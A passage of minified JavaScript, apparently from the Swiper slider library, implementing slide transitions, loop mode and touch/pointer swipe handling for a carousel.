p=t.maxTranslate()-t.minTranslate();p===0?g=0:g=(e-t.minTranslate())/p,g!==l&&t.updateProgress(e),t.emit("setTranslate",t.translate,i)}function st(){return-this.snapGrid[0]}function nt(){return-this.snapGrid[this.snapGrid.length-1]}function at(e=0,i=this.params.speed,t=!0,s=!0,n){const a=this,{params:l,wrapperEl:o}=a;if(a.animating&&l.preventInteractionOnTransition)return!1;const r=a.minTranslate(),u=a.maxTranslate();let g;if(s&&e>r?g=r:s&&e<u?g=u:g=e,a.updateProgress(g),l.cssMode){const p=a.isHorizontal();if(i===0)o[p?"scrollLeft":"scrollTop"]=-g;else{if(!a.support.smoothScroll)return Se({swiper:a,targetPosition:-g,side:p?"left":"top"}),!0;o.scrollTo({[p?"left":"top"]:-g,behavior:"smooth"})}return!0}return i===0?(a.setTransition(0),a.setTranslate(g),t&&(a.emit("beforeTransitionStart",i,n),a.emit("transitionEnd"))):(a.setTransition(i),a.setTranslate(g),t&&(a.emit("beforeTransitionStart",i,n),a.emit("transitionStart")),a.animating||(a.animating=!0,a.onTranslateToWrapperTransitionEnd||(a.onTranslateToWrapperTransitionEnd=function(y){!a||a.destroyed||y.target===this&&(a.wrapperEl.removeEventListener("transitionend",a.onTranslateToWrapperTransitionEnd),a.onTranslateToWrapperTransitionEnd=null,delete a.onTranslateToWrapperTransitionEnd,a.animating=!1,t&&a.emit("transitionEnd"))}),a.wrapperEl.addEventListener("transitionend",a.onTranslateToWrapperTransitionEnd))),!0}var rt={getTranslate:tt,setTranslate:it,minTranslate:st,maxTranslate:nt,translateTo:at};function lt(e,i){const t=this;t.params.cssMode||(t.wrapperEl.style.transitionDuration=`${e}ms`,t.wrapperEl.style.transitionDelay=e===0?"0ms":""),t.emit("setTransition",e,i)}function we({swiper:e,runCallbacks:i,direction:t,step:s}){const{activeIndex:n,previousIndex:a}=e;let l=t;l||(n>a?l="next":n<a?l="prev":l="reset"),e.emit(`transition${s}`),i&&l==="reset"?e.emit(`slideResetTransition${s}`):i&&n!==a&&(e.emit(`slideChangeTransition${s}`),l==="next"?e.emit(`slideNextTransition${s}`):e.emit(`slidePrevTransition${s}`))}function ot(e=!0,i){const t=this,{params:s}=t;s.cssMode||(s.autoHeight&&t.updateAutoHeight(),we({swiper:t,runCallbacks:e,direction:i,step:"Start"}))}function dt(e=!0,i){const t=this,{params:s}=t;t.animating=!1,!s.cssMode&&(t.setTransition(0),we({swiper:t,runCallbacks:e,direction:i,step:"End"}))}var ct={setTransition:lt,transitionStart:ot,transitionEnd:dt};function ut(e=0,i,t=!0,s,n){typeof e=="string"&&(e=parseInt(e,10));const a=this;let l=e;l<0&&(l=0);const{params:o,snapGrid:r,slidesGrid:u,previousIndex:g,activeIndex:p,rtlTranslate:y,wrapperEl:c,enabled:m}=a;if(!m&&!s&&!n||a.destroyed||a.animating&&o.preventInteractionOnTransition)return!1;typeof i>"u"&&(i=a.params.speed);const v=Math.min(a.params.slidesPerGroupSkip,l);let b=v+Math.floor((l-v)/a.params.slidesPerGroup);b>=r.length&&(b=r.length-1);const d=-r[b];if(o.normalizeSlideIndex)for(let P=0;P<u.length;P+=1){const T=-Math.floor(d*100),I=Math.floor(u[P]*100),E=Math.floor(u[P+1]*100);typeof u[P+1]<"u"?T>=I&&T<E-(E-I)/2?l=P:T>=I&&T<E&&(l=P+1):T>=I&&(l=P)}if(a.initialized&&l!==p&&(!a.allowSlideNext&&(y?d>a.translate&&d>a.minTranslate():d<a.translate&&d<a.minTranslate())||!a.allowSlidePrev&&d>a.translate&&d>a.maxTranslate()&&(p||0)!==l))return!1;l!==(g||0)&&t&&a.emit("beforeSlideChangeStart"),a.updateProgress(d);let f;l>p?f="next":l<p?f="prev":f="reset";const h=a.virtual&&a.params.virtual.enabled;if(!(h&&n)&&(y&&-d===a.translate||!y&&d===a.translate))return a.updateActiveIndex(l),o.autoHeight&&a.updateAutoHeight(),a.updateSlidesClasses(),o.effect!=="slide"&&a.setTranslate(d),f!=="reset"&&(a.transitionStart(t,f),a.transitionEnd(t,f)),!1;if(o.cssMode){const P=a.isHorizontal(),T=y?d:-d;if(i===0)h&&(a.wrapperEl.style.scrollSnapType="none",a._immediateVirtual=!0),h&&!a._cssModeVirtualInitialSet&&a.params.initialSlide>0?(a._cssModeVirtualInitialSet=!0,requestAnimationFrame(()=>{c[P?"scrollLeft":"scrollTop"]=T})):c[P?"scrollLeft":"scrollTop"]=T,h&&requestAnimationFrame(()=>{a.wrapperEl.style.scrollSnapType="",a._immediateVirtual=!1});else{if(!a.support.smoothScroll)return Se({swiper:a,targetPosition:T,side:P?"left":"top"}),!0;c.scrollTo({[P?"left":"top"]:T,behavior:"smooth"})}return!0}const L=Ee().isSafari;return h&&!n&&L&&a.isElement&&a.virtual.update(!1,!1,l),a.setTransition(i),a.setTranslate(d),a.updateActiveIndex(l),a.updateSlidesClasses(),a.emit("beforeTransitionStart",i,s),a.transitionStart(t,f),i===0?a.transitionEnd(t,f):a.animating||(a.animating=!0,a.onSlideToWrapperTransitionEnd||(a.onSlideToWrapperTransitionEnd=function(T){!a||a.destroyed||T.target===this&&(a.wrapperEl.removeEventListener("transitionend",a.onSlideToWrapperTransitionEnd),a.onSlideToWrapperTransitionEnd=null,delete a.onSlideToWrapperTransitionEnd,a.transitionEnd(t,f))}),a.wrapperEl.addEventListener("transitionend",a.onSlideToWrapperTransitionEnd)),!0}function ft(e=0,i,t=!0,s){typeof e=="string"&&(e=parseInt(e,10));const n=this;if(n.destroyed)return;typeof i>"u"&&(i=n.params.speed);const a=n.grid&&n.params.grid&&n.params.grid.rows>1;let l=e;if(n.params.loop)if(n.virtual&&n.params.virtual.enabled)l=l+n.virtual.slidesBefore;else{let o;if(a){const v=l*n.params.grid.rows;o=n.slides.find(b=>b.getAttribute("data-swiper-slide-index")*1===v).column}else o=n.getSlideIndexByData(l);const r=a?Math.ceil(n.slides.length/n.params.grid.rows):n.slides.length,{centeredSlides:u,slidesOffsetBefore:g,slidesOffsetAfter:p}=n.params,y=u||!!g||!!p;let c=n.params.slidesPerView;c==="auto"?c=n.slidesPerViewDynamic():(c=Math.ceil(parseFloat(n.params.slidesPerView,10)),y&&c%2===0&&(c=c+1));let m=r-o<c;if(y&&(m=m||o<Math.ceil(c/2)),s&&y&&n.params.slidesPerView!=="auto"&&!a&&(m=!1),m){const v=y?o<n.activeIndex?"prev":"next":o-n.activeIndex-1<n.params.slidesPerView?"next":"prev";n.loopFix({direction:v,slideTo:!0,activeSlideIndex:v==="next"?o+1:o-r+1,slideRealIndex:v==="next"?n.realIndex:void 0})}if(a){const v=l*n.params.grid.rows;l=n.slides.find(b=>b.getAttribute("data-swiper-slide-index")*1===v).column}else l=n.getSlideIndexByData(l)}return requestAnimationFrame(()=>{n.slideTo(l,i,t,s)}),n}function pt(e,i=!0,t){const s=this,{enabled:n,params:a,animating:l}=s;if(!n||s.destroyed)return s;typeof e>"u"&&(e=s.params.speed);let o=a.slidesPerGroup;a.slidesPerView==="auto"&&a.slidesPerGroup===1&&a.slidesPerGroupAuto&&(o=Math.max(s.slidesPerViewDynamic("current",!0),1));const r=s.activeIndex<a.slidesPerGroupSkip?1:o,u=s.virtual&&a.virtual.enabled;if(a.loop){if(l&&!u&&a.loopPreventsSliding)return!1;if(s.loopFix({direction:"next"}),s._clientLeft=s.wrapperEl.clientLeft,s.activeIndex===s.slides.length-1&&a.cssMode)return requestAnimationFrame(()=>{s.slideTo(s.activeIndex+r,e,i,t)}),!0}return a.rewind&&s.isEnd?s.slideTo(0,e,i,t):s.slideTo(s.activeIndex+r,e,i,t)}function mt(e,i=!0,t){const s=this,{params:n,snapGrid:a,slidesGrid:l,rtlTranslate:o,enabled:r,animating:u}=s;if(!r||s.destroyed)return s;typeof e>"u"&&(e=s.params.speed);const g=s.virtual&&n.virtual.enabled;if(n.loop){if(u&&!g&&n.loopPreventsSliding)return!1;s.loopFix({direction:"prev"}),s._clientLeft=s.wrapperEl.clientLeft}const p=o?s.translate:-s.translate;function y(f){return f<0?-Math.floor(Math.abs(f)):Math.floor(f)}const c=y(p),m=a.map(f=>y(f)),v=n.freeMode&&n.freeMode.enabled;let b=a[m.indexOf(c)-1];if(typeof b>"u"&&(n.cssMode||v)){let f;a.forEach((h,S)=>{c>=h&&(f=S)}),typeof f<"u"&&(b=v?a[f]:a[f>0?f-1:f])}let d=0;if(typeof b<"u"&&(d=l.indexOf(b),d<0&&(d=s.activeIndex-1),n.slidesPerView==="auto"&&n.slidesPerGroup===1&&n.slidesPerGroupAuto&&(d=d-s.slidesPerViewDynamic("previous",!0)+1,d=Math.max(d,0))),n.rewind&&s.isBeginning){const f=s.params.virtual&&s.params.virtual.enabled&&s.virtual?s.virtual.slides.length-1:s.slides.length-1;return s.slideTo(f,e,i,t)}else if(n.loop&&s.activeIndex===0&&n.cssMode)return requestAnimationFrame(()=>{s.slideTo(d,e,i,t)}),!0;return s.slideTo(d,e,i,t)}function ht(e,i=!0,t){const s=this;if(!s.destroyed)return typeof e>"u"&&(e=s.params.speed),s.slideTo(s.activeIndex,e,i,t)}function gt(e,i=!0,t,s=.5){const n=this;if(n.destroyed)return;typeof e>"u"&&(e=n.params.speed);let a=n.activeIndex;const l=Math.min(n.params.slidesPerGroupSkip,a),o=l+Math.floor((a-l)/n.params.slidesPerGroup),r=n.rtlTranslate?n.translate:-n.translate;if(r>=n.snapGrid[o]){const u=n.snapGrid[o],g=n.snapGrid[o+1];r-u>(g-u)*s&&(a+=n.params.slidesPerGroup)}else{const u=n.snapGrid[o-1],g=n.snapGrid[o];r-u<=(g-u)*s&&(a-=n.params.slidesPerGroup)}return a=Math.max(a,0),a=Math.min(a,n.slidesGrid.length-1),n.slideTo(a,e,i,t)}function vt(){const e=this;if(e.destroyed)return;const{params:i,slidesEl:t}=e,s=i.slidesPerView==="auto"?e.slidesPerViewDynamic():i.slidesPerView;let n=e.getSlideIndexWhenGrid(e.clickedIndex),a;const l=e.isElement?"swiper-slide":`.${i.slideClass}`,o=e.grid&&e.params.grid&&e.params.grid.rows>1;if(i.loop){if(e.animating)return;a=parseInt(e.clickedSlide.getAttribute("data-swiper-slide-index"),10),i.centeredSlides?e.slideToLoop(a):n>(o?(e.slides.length-s)/2-(e.params.grid.rows-1):e.slides.length-s)?(e.loopFix(),n=e.getSlideIndex(N(t,`${l}[data-swiper-slide-index="${a}"]`)[0]),ye(()=>{e.slideTo(n)})):e.slideTo(n)}else e.slideTo(n)}var yt={slideTo:ut,slideToLoop:ft,slideNext:pt,slidePrev:mt,slideReset:ht,slideToClosest:gt,slideToClickedSlide:vt};function St(e,i){const t=this,{params:s,slidesEl:n}=t;if(!s.loop||t.virtual&&t.params.virtual.enabled)return;const a=()=>{N(n,`.${s.slideClass}, swiper-slide`).forEach((m,v)=>{m.setAttribute("data-swiper-slide-index",v)})},l=()=>{const c=N(n,`.${s.slideBlankClass}`);c.forEach(m=>{m.remove()}),c.length>0&&(t.recalcSlides(),t.updateSlides())},o=t.grid&&s.grid&&s.grid.rows>1;s.loopAddBlankSlides&&(s.slidesPerGroup>1||o)&&l();const r=s.slidesPerGroup*(o?s.grid.rows:1),u=t.slides.length%r!==0,g=o&&t.slides.length%s.grid.rows!==0,p=c=>{for(let m=0;m<c;m+=1){const v=t.isElement?Q("swiper-slide",[s.slideBlankClass]):Q("div",[s.slideClass,s.slideBlankClass]);t.slidesEl.append(v)}};if(u){if(s.loopAddBlankSlides){const c=r-t.slides.length%r;p(c),t.recalcSlides(),t.updateSlides()}else K("Swiper Loop Warning: The number of slides is not even to slidesPerGroup, loop mode may not function properly. You need to add more slides (or make duplicates, or empty slides)");a()}else if(g){if(s.loopAddBlankSlides){const c=s.grid.rows-t.slides.length%s.grid.rows;p(c),t.recalcSlides(),t.updateSlides()}else K("Swiper Loop Warning: The number of slides is not even to grid.rows, loop mode may not function properly. You need to add more slides (or make duplicates, or empty slides)");a()}else a();const y=s.centeredSlides||!!s.slidesOffsetBefore||!!s.slidesOffsetAfter;t.loopFix({slideRealIndex:e,direction:y?void 0:"next",initial:i})}function Tt({slideRealIndex:e,slideTo:i=!0,direction:t,setTranslate:s,activeSlideIndex:n,initial:a,byController:l,byMousewheel:o}={}){const r=this;if(!r.params.loop)return;r.emit("beforeLoopFix");const{slides:u,allowSlidePrev:g,allowSlideNext:p,slidesEl:y,params:c}=r,{centeredSlides:m,slidesOffsetBefore:v,slidesOffsetAfter:b,initialSlide:d}=c,f=m||!!v||!!b;if(r.allowSlidePrev=!0,r.allowSlideNext=!0,r.virtual&&c.virtual.enabled){i&&(!f&&r.snapIndex===0?r.slideTo(r.virtual.slides.length,0,!1,!0):f&&r.snapIndex<c.slidesPerView?r.slideTo(r.virtual.slides.length+r.snapIndex,0,!1,!0):r.snapIndex===r.snapGrid.length-1&&r.slideTo(r.virtual.slidesBefore,0,!1,!0)),r.allowSlidePrev=g,r.allowSlideNext=p,r.emit("loopFix");return}let h=c.slidesPerView;h==="auto"?h=r.slidesPerViewDynamic():(h=Math.ceil(parseFloat(c.slidesPerView,10)),f&&h%2===0&&(h=h+1));const S=c.slidesPerGroupAuto?h:c.slidesPerGroup;let x=f?Math.max(S,Math.ceil(h/2)):S;x%S!==0&&(x+=S-x%S),x+=c.loopAdditionalSlides,r.loopedSlides=x;const L=r.grid&&c.grid&&c.grid.rows>1;u.length<h+x||r.params.effect==="cards"&&u.length<h+x*2?K("Swiper Loop Warning: The number of slides is not enough for loop mode, it will be disabled or not function properly. You need to add more slides (or make duplicates) or lower the values of slidesPerView and slidesPerGroup parameters"):L&&c.grid.fill==="row"&&K("Swiper Loop Warning: Loop mode is not compatible with grid.fill = `row`");const P=[],T=[],I=L?Math.ceil(u.length/c.grid.rows):u.length,E=a&&I-d<h&&!f;let w=E?d:r.activeIndex;typeof n>"u"?n=r.getSlideIndex(u.find(M=>M.classList.contains(c.slideActiveClass))):w=n;const C=t==="next"||!t,k=t==="prev"||!t;let z=0,G=0;const O=(L?u[n].column:n)+(f&&typeof s>"u"?-h/2+.5:0);if(O<x){z=Math.max(x-O,S);for(let M=0;M<x-O;M+=1){const A=M-Math.floor(M/I)*I;if(L){const D=I-A-1;for(let _=u.length-1;_>=0;_-=1)u[_].column===D&&P.push(_)}else P.push(I-A-1)}}else if(O+h>I-x){G=Math.max(O-(I-x*2),S),E&&(G=Math.max(G,h-I+d+1));for(let M=0;M<G;M+=1){const A=M-Math.floor(M/I)*I;L?u.forEach((D,_)=>{D.column===A&&T.push(_)}):T.push(A)}}if(r.__preventObserver__=!0,requestAnimationFrame(()=>{r.__preventObserver__=!1}),r.params.effect==="cards"&&u.length<h+x*2&&(T.includes(n)&&T.splice(T.indexOf(n),1),P.includes(n)&&P.splice(P.indexOf(n),1)),k&&P.forEach(M=>{u[M].swiperLoopMoveDOM=!0,y.prepend(u[M]),u[M].swiperLoopMoveDOM=!1}),C&&T.forEach(M=>{u[M].swiperLoopMoveDOM=!0,y.append(u[M]),u[M].swiperLoopMoveDOM=!1}),r.recalcSlides(),c.slidesPerView==="auto"?r.updateSlides():L&&(P.length>0&&k||T.length>0&&C)&&r.slides.forEach((M,A)=>{r.grid.updateSlide(A,M,r.slides)}),c.watchSlidesProgress&&r.updateSlidesOffset(),i){if(P.length>0&&k){if(typeof e>"u"){const M=r.slidesGrid[w],D=r.slidesGrid[w+z]-M;o?r.setTranslate(r.translate-D):(r.slideTo(w+Math.ceil(z),0,!1,!0),s&&(r.touchEventsData.startTranslate=r.touchEventsData.startTranslate-D,r.touchEventsData.currentTranslate=r.touchEventsData.currentTranslate-D))}else if(s){const M=L?P.length/c.grid.rows:P.length;r.slideTo(r.activeIndex+M,0,!1,!0),r.touchEventsData.currentTranslate=r.translate}}else if(T.length>0&&C)if(typeof e>"u"){const M=r.slidesGrid[w],D=r.slidesGrid[w-G]-M;o?r.setTranslate(r.translate-D):(r.slideTo(w-G,0,!1,!0),s&&(r.touchEventsData.startTranslate=r.touchEventsData.startTranslate-D,r.touchEventsData.currentTranslate=r.touchEventsData.currentTranslate-D))}else{const M=L?T.length/c.grid.rows:T.length;r.slideTo(r.activeIndex-M,0,!1,!0)}}if(r.allowSlidePrev=g,r.allowSlideNext=p,r.controller&&r.controller.control&&!l){const M={slideRealIndex:e,direction:t,setTranslate:s,activeSlideIndex:n,byController:!0};Array.isArray(r.controller.control)?r.controller.control.forEach(A=>{!A.destroyed&&A.params.loop&&A.loopFix({...M,slideTo:A.params.slidesPerView===c.slidesPerView?i:!1})}):r.controller.control instanceof r.constructor&&r.controller.control.params.loop&&r.controller.control.loopFix({...M,slideTo:r.controller.control.params.slidesPerView===c.slidesPerView?i:!1})}r.emit("loopFix")}function bt(){const e=this,{params:i,slidesEl:t}=e;if(!i.loop||!t||e.virtual&&e.params.virtual.enabled)return;e.recalcSlides();const s=[];e.slides.forEach(n=>{const a=typeof n.swiperSlideIndex>"u"?n.getAttribute("data-swiper-slide-index")*1:n.swiperSlideIndex;s[a]=n}),e.slides.forEach(n=>{n.removeAttribute("data-swiper-slide-index")}),s.forEach(n=>{t.append(n)}),e.recalcSlides(),e.slideTo(e.realIndex,0)}var xt={loopCreate:St,loopFix:Tt,loopDestroy:bt};function Et(e){const i=this;if(!i.params.simulateTouch||i.params.watchOverflow&&i.isLocked||i.params.cssMode)return;const t=i.params.touchEventsTarget==="container"?i.el:i.wrapperEl;i.isElement&&(i.__preventObserver__=!0),t.style.cursor="move",t.style.cursor=e?"grabbing":"grab",i.isElement&&requestAnimationFrame(()=>{i.__preventObserver__=!1})}function wt(){const e=this;e.params.watchOverflow&&e.isLocked||e.params.cssMode||(e.isElement&&(e.__preventObserver__=!0),e[e.params.touchEventsTarget==="container"?"el":"wrapperEl"].style.cursor="",e.isElement&&requestAnimationFrame(()=>{e.__preventObserver__=!1}))}var Ct={setGrabCursor:Et,unsetGrabCursor:wt};function Mt(e,i=this){function t(s){if(!s||s===H()||s===V())return null;s.assignedSlot&&(s=s.assignedSlot);const n=s.closest(e);return!n&&!s.getRootNode?null:n||t(s.getRootNode().host)}return t(i)}function fe(e,i,t){const s=V(),{params:n}=e,a=n.edgeSwipeDetection,l=n.edgeSwipeThreshold;return a&&(t<=l||t>=s.innerWidth-l)?a==="prevent"?(i.preventDefault(),!0):!1:!0}function Pt(e){const i=this,t=H();let s=e;s.originalEvent&&(s=s.originalEvent);const n=i.touchEventsData;if(s.type==="pointerdown"){if(n.pointerId!==null&&n.pointerId!==s.pointerId)return;n.pointerId=s.pointerId}else s.type==="touchstart"&&s.targetTouches.length===1&&(n.touchId=s.targetTouches[0].identifier);if(s.type==="touchstart"){fe(i,s,s.targetTouches[0].pageX);return}const{params:a,touches:l,enabled:o}=i;if(!o||!a.simulateTouch&&s.pointerType==="mouse"||i.animating&&a.preventInteractionOnTransition)return;!i.animating&&a.cssMode&&a.loop&&i.loopFix();let r=s.target;if(a.touchEventsTarget==="wrapper"&&!Ge(r,i.wrapperEl)||"which"in s&&s.which===3||"button"in s&&s.button>0||n.isTouched&&n.isMoved)return;const u=!!a.noSwipingClass&&a.noSwipingClass!=="",g=s.composedPath?s.composedPath():s.path;u&&s.target&&s.target.shadowRoot&&g&&(r=g[0]);const p=a.noSwipingSelector?a.noSwipingSelector:`.${a.noSwipingClass}`,y=!!(s.target&&s.target.shadowRoot);if(a.noSwiping&&(y?Mt(p,r):r.closest(p))){i.allowClick=!0;return}if(a.swipeHandler&&!r.closest(a.swipeHandler))return;l.currentX=s.pageX,l.currentY=s.pageY;const c=l.currentX,m=l.currentY;if(!fe(i,s,c))return;Object.assign(n,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),l.startX=c,l.startY=m,n.touchStartTime=U(),i.allowClick=!0,i.updateSize(),i.swipeDirection=void 0,a.threshold>0&&(n.allowThresholdMove=!1);let v=!0;r.matches(n.focusableElements)&&(v=!1,r.nodeName==="SELECT"&&(n.isTouched=!1)),t.activeElement&&t.activeElement.matches(n.focusableElements)&&t.activeElement!==r&&(s.pointerType==="mouse"||s.pointerType!=="mouse"&&!r.matches(n.focusableElements))&&t.activeElement.blur();const b=v&&i.allowTouchMove&&a.touchStartPreventDefault;(a.touchStartForcePreventDefault||b)&&!r.isContentEditable&&s.preventDefault(),a.freeMode&&a.freeMode.enabled&&i.freeMode&&i.animating&&!a.cssMode&&i.freeMode.onTouchStart(),i.emit("touchStart",s)}function Lt(e){const i=H(),t=this,s=t.touchEventsData,{params:n,touches:a,rtlTranslate:l,enabled:o}=t;if(!o||!n.simulateTouch&&e.pointerType==="mouse")return;let r=e;if(r.originalEvent&&(r=r.originalEvent),r.type==="pointermove"&&(s.touchId!==null||r.pointerId!==s.pointerId))return;let u;if(r.type==="touchmove"){if(u=[...r.changedTouches].find(x=>x.identifier===s.touchId),!u||u.identifier!==s.touchId)return}else u=r;if(!s.isTouched){s.startMoving&&s.isScrolling&&t.emit("touchMoveOpposite",r);return}const g=u.pageX,p=u.pageY;if(r.preventedByNestedSwiper){a.startX=g,a.startY=p;return}if(!t.allowTouchMove){r.target.matches(s.focusableElements)||(t.allowClick=!1),s.isTouched&&(Object.assign(a,{startX:g,startY:p,currentX:g,currentY:p}),s.touchStartTime=U());return}if(n.touchReleaseOnEdges&&!n.loop)if(t.isVertical()){if(p<a.startY&&t.translate<=t.maxTranslate()||p>a.startY&&t.translate>=t.minTranslate()){s.isTouched=!1,s.isMoved=!1;return}}else{if(l&&(g>a.startX&&-t.translate<=t.maxTranslate()||g<a.startX&&-t.translate>=t.minTranslate()))return;if(!l&&(g<a.startX&&t.translate<=t.maxTranslate()||g>a.startX&&t.translate>=t.minTranslate()))return}if(i.activeElement&&i.activeElement.matches(s.focusableElements)&&i.activeElement!==r.target&&r.pointerType!=="mouse"&&i.activeElement.blur(),i.activeElement&&r.target===i.activeElement&&r.target.matches(s.focusableElements)){s.isMoved=!0,t.allowClick=!1;return}s.allowTouchCallbacks&&t.emit("touchMove",r),a.previousX=a.currentX,a.previousY=a.currentY,a.currentX=g,a.currentY=p;const y=a.currentX-a.startX,c=a.currentY-a.startY;if(t.params.threshold&&Math.sqrt(y**2+c**2)<t.params.threshold)return;if(typeof s.isScrolling>"u"){let x;t.isHorizontal()&&a.currentY===a.startY||t.isVertical()&&a.currentX===a.startX?s.isScrolling=!1:y*y+c*c>=25&&(x=Math.atan2(Math.abs(c),Math.abs(y))*180/Math.PI,s.isScrolling=t.isHorizontal()?x>n.touchAngle:90-x>n.touchAngle)}if(s.isScrolling&&t.emit("touchMoveOpposite",r),typeof s.startMoving>"u"&&(a.currentX!==a.startX||a.currentY!==a.startY)&&(s.startMoving=!0),s.isScrolling||r.type==="touchmove"&&s.preventTouchMoveFromPointerMove){s.isTouched=!1;return}if(!s.startMoving)return;t.allowClick=!1,!n.cssMode&&r.cancelable&&r.preventDefault(),n.touchMoveStopPropagation&&!n.nested&&r.stopPropagation();let m=t.isHorizontal()?y:c,v=t.isHorizontal()?a.currentX-a.previousX:a.currentY-a.previousY;n.oneWayMovement&&(m=Math.abs(m)*(l?1:-1),v=Math.abs(v)*(l?1:-1)),a.diff=m,m*=n.touchRatio,l&&(m=-m,v=-v);const b=t.touchesDirection;t.swipeDirection=m>0?"prev":"next",t.touchesDirection=v>0?"prev":"next";const d=t.params.loop&&!n.cssMode,f=t.touchesDirection==="next"&&t.allowSlideNext||t.touchesDirection==="prev"&&t.allowSlidePrev;if(!s.isMoved){if(d&&f&&t.loopFix({direction:t.swipeDirection}),s.startTranslate=t.getTranslate(),t.setTransition(0),t.animating){const x=new window.CustomEvent("transitionend",{bubbles:!0,cancelable:!0,detail:{bySwiperTouchMove:!0}});t.wrapperEl.dispatchEvent(x)}s.allowMomentumBounce=!1,n.grabCursor&&(t.allowSlideNext===!0||t.allowSlidePrev===!0)&&t.setGrabCursor(!0),t.emit("sliderFirstMove",r)}if(new Date().getTime(),n._loopSwapReset!==!1&&s.isMoved&&s.allowThresholdMove&&b!==t.touchesDirection&&d&&f&&Math.abs(m)>=1){Object.assign(a,{startX:g,startY:p,currentX:g,currentY:p,startTranslate:s.currentTranslate}),s.loopSwapReset=!0,s.startTranslate=s.currentTranslate;return}t.emit("sliderMove",r),s.isMoved=!0,s.currentTranslate=m+s.startTranslate;let h=!0,S=n.resistanceRatio;if(n.touchReleaseOnEdges&&(S=0),m>0?(d&&f&&s.allowThresholdMove&&s.currentTranslate>(n.centeredSlides?t.minTranslate()-t.slidesSizesGrid[t.activeIndex+1]-(n.slidesPerView!=="auto"&&t.slides.length-n.slidesPerView>=2?t.slidesSizesGrid[t.activeIndex+1]+t.params.spaceBetween:0)-t.params.spaceBetween:t.minTranslate())&&t.loopFix({direction:"prev",setTranslate:!0,activeSlideIndex:0}),s.currentTranslate>t.minTranslate()&&(h=!1,n.resistance&&(s.currentTranslate=t.minTranslate()-1+(-t.minTranslate()+s.startTranslate+m)**S))):m<0&&(d&&f&&s.allowThresholdMove&&s.currentTranslate<(n.centeredSlides?t.maxTranslate()+t.slidesSizesGrid[t.slidesSizesGrid.length-1]+t.params.spaceBetween+(n.slidesPerView!=="auto"&&t.slides.length-n.slidesPerView>=2?t.slidesSizesGrid[t.slidesSizesGrid.length-1]+t.params.spaceBetween:0):t.maxTranslate())&&t.loopFix({direction:"next",setTranslate:!0,activeSlideIndex:t.slides.length-(n.slidesPerView==="auto"?t.slidesPerViewDynamic():Math.ceil(parseFloat(n.slidesPerView,10)))}),s.currentTranslate<t.maxTranslate()&&(h=!1,n.resistance&&(s.currentTranslate=t.maxTranslate()+1-(t.maxTranslate()-s.startTranslate-m)**S))),h&&(r.preventedByNestedSwiper=!0),!t.allowSlideNext&&t.swipeDirection==="next"&&s.currentTranslate<s.startTranslate&&(s.currentTranslate=s.startTranslate),!t.allowSlidePrev&&t.swipeDirection==="prev"&&s.currentTranslate>s.startTranslate&&(s.currentTranslate=s.startTranslate),!t.allowSlidePrev&&!t.allowSlideNext&&(s.currentTranslate=s.startTranslate),n.threshold>0)if(Math.abs(m)>n.threshold||s.allowThresholdMove){if(!s.allowThresholdMove){s.allowThresholdMove=!0,a.startX=a.currentX,a.startY=a.currentY,s.currentTranslate=s.startTranslate,a.diff=t.isHorizontal()?a.currentX-a.startX:a.currentY-a.startY;return}}else{s.currentTranslate=s.startTranslate;return}!n.followFinger||n.cssMode||((n.freeMode&&n.freeMode.enabled&&t.freeMode||n.watchSlidesProgress)&&(t.updateActiveIndex(),t.updateSlidesClasses()),n.freeMode&&n.freeMode.enabled&&t.freeMode&&t.freeMode.onTouchMove(),t.updateProgress(s.currentTranslate),t.setTranslate(s.currentTranslate))}function It(e){const i=this,t=i.touchEventsData;let s=e;s.originalEvent&&(s=s.originalEvent);let n;if(s.type==="touchend"||s.type==="touchcancel"){if(n=[...s.changedTouches].find(x=>x.identifier===t.touchId),!n||n.identifier!==t.touchId)return}else{if(t.touchId!==null||s.pointerId!==t.pointerId)return;n=s}if(["pointercancel","pointerout","pointerleave","contextmenu"].includes(s.type)&&!(["pointercancel","contextmenu"].includes(s.type)&&(i.browser.isSafari||i.browser.isWebView)))return;t.pointerId=null,t.touchId=null;const{params:l,touches:o,rtlTranslate:r,slidesGrid:u,enabled:g}=i;if(!g||!l.simulateTouch&&s.pointerType==="mouse")return;if(t.allowTouchCallbacks&&i.emit("touchEnd",s),t.allowTouchCallbacks=!1,!t.isTouched){t.isMoved&&l.grabCursor&&i.setGrabCursor(!1),t.isMoved=!1,t.startMoving=!1;return}l.grabCursor&&t.isMoved&&t.isTouched&&(i.allowSlideNext===!0||i.allowSlidePrev===!0)&&i.setGrabCursor(!1);const p=U(),y=p-t.touchStartTime;if(i.allowClick){const x=s.path||s.composedPath&&s.composedPath();i.updateClickedSlide(x&&x[0]||s.target,x),i.emit("tap click",s),y<300&&p-t.lastClickTime<300&&i.emit("doubleTap doubleClick",s)}if(t.lastClickTime=U(),ye(()=>{i.destroyed||(i.allowClick=!0)}),!t.isTouched||!t.isMoved||!i.swipeDirection||o.diff===0&&!t.loopSwapReset||t.currentTranslate===t.startTranslate&&!t.loopSwapReset){t.isTouched=!1,t.isMoved=!1,t.startMoving=!1;return}t.isTouched=!1,t.isMoved=!1,t.startMoving=!1;let c;if(l.followFinger?c=r?i.translate:-i.translate:c=-t.currentTranslate,l.cssMode)return;if(l.freeMode&&l.freeMode.enabled){i.freeMode.onTouchEnd({currentPos:c});return}const m=c>=-i.maxTranslate()&&!i.params.loop;let v=0,b=i.slidesSizesGrid[0];for(let x=0;x<u.length;x+=x<l.slidesPerGroupSkip?1:l.slidesPerGroup){const L=x<l.slidesPerGroupSkip-1?1:l.slidesPerGroup;typeof u[x+L]<"u"?(m||c>=u[x]&&c<u[x+L])&&(v=x,b=u[x+L]-u[x]):(m||c>=u[x])&&(v=x,b=u[u.length-1]-u[u.length-2])}let d=null,f=null;l.rewind&&(i.isBeginning?f=l.virtual&&l.virtual.enabled&&i.virtual?i.virtual.slides.length-1:i.slides.length-1:i.isEnd&&(d=0));const 